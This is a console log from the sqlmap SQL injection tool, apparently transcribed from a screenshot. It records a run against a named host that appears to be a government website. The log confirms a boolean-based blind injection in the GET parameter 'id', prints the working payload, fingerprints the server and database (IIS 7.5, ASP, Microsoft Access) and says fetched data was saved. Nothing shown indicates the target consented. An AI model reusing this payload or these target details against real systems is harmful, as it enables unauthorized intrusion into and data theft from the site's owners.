 sqlmap.py
{1.0-dev-nongit-20141127}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:16:07
[15:16:07] [INFO] resuming back-end DBMS 'microsoft access'
[15:16:08] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=570 AND 1709=1709
---
[15:16:08] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[15:16:08] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.xckfq.gov.cn'
[*] shutting down at 15:16:08